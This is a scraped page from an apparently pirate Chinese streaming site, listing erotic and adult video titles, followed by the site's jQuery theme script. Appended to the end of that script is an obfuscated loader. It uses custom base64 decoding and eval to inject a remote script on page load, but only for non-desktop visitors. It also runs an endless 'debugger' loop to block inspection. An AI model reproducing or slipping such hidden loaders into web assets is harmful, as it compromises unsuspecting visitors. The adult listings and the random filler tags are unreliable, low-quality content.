        <li class="GoAc9W bottom-line-dot">
          <style lang="FEj1D"></style><i draggable="Cd5WF"><big id="80DHSL"><font dir="ODj6L"></font><area date-time="mlu39"></area></big><code dir="PU3Z9r"></code><area id="oxQQY"></area></i><i id="F4tQq"></i><em id="m7grq"></em>

          <a href="/shownews/2433/591678891732.html" title="朋友的姐姐5-在线播放">
            <span class="5s6qjW text-muted pull-right hidden-md">HD</span>
            <span class="DjsnvS badge badge-second">2</span>朋友的姐姐5-在线播放</a>
        </li>
          
        <li class="4zRwVb bottom-line-dot">
          <dfn dir="ubNF9x"></dfn><abbr dir="prKzvv"><var id="5nQbf"></var></abbr><code id="G1gHdp"></code><del dropzone="7uyM2"></del><acronym id="f7iM3"></acronym>

          <a href="/shownews/412/8682857657935.html" title="《聊斋艳奇之陆判性经》-在线播放">
            <span class="MWIeQi text-muted pull-right hidden-md">超清</span>
            <span class="WWB9Ko badge badge-third">3</span>《聊斋艳奇之陆判性经》-在线播放</a>
        </li>
          
        <li class="oDRQTM bottom-line-dot">
          <small date-time="74ata"><big id="iSTaU"></big><address lang="eFfG2"></address><tt dir="oWyDyi"><i draggable="O6JgJ"><ins draggable="unDxE"></ins></i><i dropzone="6se19"></i><map dir="ANOf4"></map></tt><u lang="UPfOii"></u></small>

          <a href="/shownews/6658/6832278914558.html" title="西厢艳谭电视剧全部播放-在线播放">
            <span class="HzhHdF text-muted pull-right hidden-md">完结</span>
            <span class="SiI2fL badge">4</span>西厢艳谭电视剧全部播放-在线播放</a>
        </li>
          
        <li class="IbjuHD bottom-line-dot">
          <sub id="GmT9Bs"><small dir="6zEUZr"></small></sub><del dir="dFszsx"><area date-time="TP59I7"><big dir="DyIxo4"></big></area><del dir="tbDWv"></del></del>

          <a href="/shownews/1149/56379594356424595.html" title="一代风流女皇免费的电视剧-在线播放">
            <span class="w8D1sh text-muted pull-right hidden-md">HD</span>
            <span class="CcGEnr badge">5</span>一代风流女皇免费的电视剧-在线播放</a>
        </li>
          
        <li class="WFN2HQ bottom-line-dot">
          <sup lang="rsfQE"><big draggable="Vmlyk7"></big></sup><legend date-time="2A2gf"></legend><font date-time="nl7QxQ"></font><legend draggable="5nhn20"></legend><center dropzone="uJJlX"><noframes lang="YX905v"><noframes date-time="exLINc"></noframes></noframes></center>

          <a href="/shownews/5393/57614776931336.html" title="老公原谅我之旧情复燃免费观看-在线播放">
            <span class="e9m7ZS text-muted pull-right hidden-md">超清</span>
            <span class="rQxnwo badge">6</span>老公原谅我之旧情复燃免费观看-在线播放</a>
        </li>
          
        <li class="ApG7hZ bottom-line-dot">
          <legend lang="OPrOiX"></legend><small draggable="LDgJ1G"></small><del dropzone="uqazR"></del><sub date-time="hKVeBU"></sub><i dropzone="pFAPKJ"></i>

          <a href="/shownews/4936/5789734932672667.html" title="叶子楣聊斋奇谭电影免费观看-在线播放">
            <span class="2xfUiA text-muted pull-right hidden-md">超清</span>
            <span class="RfGcqH badge">7</span>叶子楣聊斋奇谭电影免费观看-在线播放</a>
        </li>
          
        <li class="Vr0TqZ bottom-line-dot">
          <legend draggable="E1CfC"></legend><small dropzone="CRKFt"></small><center lang="6qq186"></center><abbr dropzone="TEwoHu"></abbr><bdo date-time="L0VDx"></bdo>

          <a href="/shownews/7174/9533135831566.html" title="爱圣天使-在线播放">
            <span class="qfoTOG text-muted pull-right hidden-md">第100集</span>
            <span class="MCQl46 badge">8</span>爱圣天使-在线播放</a>
        </li>
          
        <li class="wfKIrp bottom-line-dot">
          <noscript draggable="VOmFX"><legend dropzone="r4TOV"></legend></noscript><kbd id="0DS2Xr"><code dir="mFqQYE"></code></kbd><kbd draggable="txnJZ"><b id="AFKWBZ"></b></kbd><abbr dropzone="1i3wb"></abbr><abbr id="GbjD9"></abbr>

          <a href="/shownews/4520/79997168536788.html" title="电影法国空姐2-在线播放">
            <span class="V3Wbmt text-muted pull-right hidden-md">超清</span>
            <span class="pWG2M5 badge">9</span>电影法国空姐2-在线播放</a>
        </li>
          
        <li class="b37KLn bottom-line-dot">
          <sup id="OwyIk"></sup><tt lang="iqAya"><sup dir="9CoCX1"></sup><del dropzone="w1ufTa"></del></tt><abbr draggable="0T4AFt"></abbr>

          <a href="/shownews/7131/6675272869961.html" title="调教波多野结衣-在线播放">
            <span class="bR2Ni1 text-muted pull-right hidden-md">HD</span>
            <span class="hzYv7Q badge">10</span>调教波多野结衣-在线播放</a>
        </li>
              </ul> 
    </div>
    <acronym id="1XyPp"></acronym><center draggable="A6o83"><small date-time="eiEwx"></small><style draggable="FgeZw"></style><small draggable="8cyvy"></small><center draggable="zrwov"></center></center><style draggable="EeOkiW"></style>

  </div>
</div><!-- 热播-->        
        <small lang="io6wM"><noscript id="xPO5D"></noscript><area draggable="T8uZE"></area></small><big dropzone="LllDN9"></big><kbd id="VN3Ri"></kbd><font draggable="CpsTG"></font>

      </div>
        </div>
    </div>
  <strong draggable="yCW8Qe"><tt date-time="vtJpFP"></tt></strong><font id="OM8Wr"><noframes dropzone="Bjst6"><bdo lang="G6k6k"></bdo></noframes></font><small date-time="02ecI"><var draggable="y7d9uJ"></var><address dir="ebGJ4l"></address></small>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <time id="zqELAT"><area date-time="TIClx"></area><i date-time="QeYn7"></i><del dropzone="qVVhvD"></del><code date-time="frZgTY"><bdo date-time="I4rV0"></bdo></code></time><map lang="QFeTJ"></map><kbd lang="N5gK8"></kbd>

  <span class="QwGeXx mac_hits hits hide" data-mid="1" data-id="314" data-type="hits"></span>
    <span class="ihJ8Xg mac_ulog_set hide" data-type="4" data-mid="1" data-id="314" data-sid="0" data-nid="0"></span>
  <acronym date-time="UOCyC"><area lang="fDB6w"></area></acronym><big lang="vZ3NUD"></big><address dir="zh2cY"><strong date-time="M4atf"></strong></address><del draggable="yJtqs7"></del>

<div dir="gnXvLi" class="dPJbp9 container">
  <small date-time="Ze5LL"></small><legend lang="RRk1Ov"></legend><em date-time="VMDcMa"></em><style date-time="oWzX2"><em lang="oQO03"></em></style><area id="2sLBX6"></area><address draggable="QxjvLu"></address><area id="CbqOk"></area>

  <div dir="mRTtd" class="nU3r1J row">
    <div lang="DExHKq" class="ak4h8j stui-foot clearfix">
      <div lang="vjT1y6" class="UcBu9n col-pd text-center hidden-xs">Copyright <span class="ntqg9X fontArial"> </span> 2026 <a href="/">蓝莓影视</a> Inc. All Rights Reserved.</div>  
      <sub dir="Wqyhh"></sub><legend dir="41mRIx"><dfn draggable="Fj83s"><font dropzone="qzite"></font></dfn></legend><b id="NHEmh"></b><code dir="ycL1a"></code><i date-time="bFBMdM"></i>

      <p class="0hQVTY share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="wr2pJv text-muted text-center visible-xs">Copyright © 2026 蓝莓影视</p>
      <p class="On2hi3 text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <abbr date-time="yl9VOx"></abbr><abbr dropzone="EzGtfB"></abbr><i draggable="FKW4Un"></i><tt dropzone="pijM6"></tt><time draggable="CMrosc"><center id="aeY9Dd"></center></time>

  </div>
</div>
<font id="a6TVm8"><strong draggable="fVwqk"><var lang="EchRnM"></var></strong><big id="kz3lKp"></big><area id="amvBDD"></area><legend lang="Ap0c1"></legend></font><sup lang="kptbH"></sup><time dir="6yPHHR"></time>

<ul class="JPuEFS stui-extra clearfix">
  <li>
    <a class="3kIYTO backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="1J63F1 icon iconfont icon-less"></i></a>
  </li>
  <kbd date-time="E7OFFH"></kbd><acronym lang="BZYhZl"><noframes dropzone="dS9SG"></noframes><font id="Yjd2j"><em id="k2ve9"></em></font><i dropzone="dAa4r"></i><map lang="bKCTe"><code dropzone="kI3k8d"></code></map></acronym>

  <li class="r5gWSE hidden-xs">
    <a class="6SdnAt copylink" href="javascript:;"><i class="rADlPw icon iconfont icon-share"></i></a>
  </li>
  <small dir="mnzyE"></small><code dir="bMNX2S"></code><center draggable="MJy2c"><big dropzone="TaZ1s"></big></center><acronym lang="5ApsY"></acronym><bdo date-time="UKxB9"></bdo>

  <li class="IoWNdH visible-xs">
    <a class="53Dozi open-share" href="javascript:;"><i class="xBP4qJ icon iconfont icon-share"></i></a>
  </li>
  <noscript dir="SpVmh"><bdo dropzone="WKcWsY"></bdo></noscript><u date-time="3ZxTXF"><em date-time="OrB30"></em><sup draggable="Eykdcu"></sup><kbd draggable="2xYME"></kbd></u>

  <li class="QjrBdM hidden-xs">
    <span><i class="10mkXR icon iconfont icon-qrcode"></i></span>
    <code date-time="rcVVi"></code><u dir="aSW2V"><sup lang="2M22s2"><var dir="FB2SH"></var></sup><var dir="MqPHpL"></var><time lang="LsSkw"></time></u>

    <div id="vjNIi" class="JhfsII sideslip">
      <div draggable="h8RKe" class="6reusm col-pd">
        <p id="qrcode"></p>
        <p class="X9WEHs text-center font-12">扫码用手机访问</p>
      </div>      
      <legend lang="RQJPd"></legend><abbr dropzone="BmYas"></abbr><ins lang="6DFxwH"><legend lang="XLFSRe"></legend></ins><strong id="kXGog"></strong><abbr draggable="lNl4Nw"></abbr><sub draggable="4wS0i"><legend dir="qsHSwR"></legend></sub>

    </div>
  </li>
</ul>
<abbr dir="xdAbka"></abbr><strong dropzone="RCgrS"></strong><center dir="fBW9W"><area draggable="U0MER"></area><sup lang="yyKbW"></sup><noscript lang="vH36M"></noscript></center><del dropzone="AiaPB"></del><noframes dir="KS2fGZ"></noframes><dfn id="52PFHG"></dfn>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://euscea.org/template/default2/statics/js/stui_block.js
body_size: 4436
content:
var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "0";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/